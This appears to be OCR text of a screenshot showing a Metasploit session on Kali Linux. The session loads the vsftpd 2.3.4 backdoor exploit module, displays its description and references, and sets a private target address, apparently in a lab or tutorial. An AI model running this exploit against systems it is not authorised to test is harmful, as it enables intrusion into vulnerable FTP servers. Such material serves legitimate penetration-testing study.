 Metasploit | Penetration ...
kali@kali: ~
10:22 AM
98%
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 10.10.10.101
rhost => 10.10.10.101
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set
metasploit
framework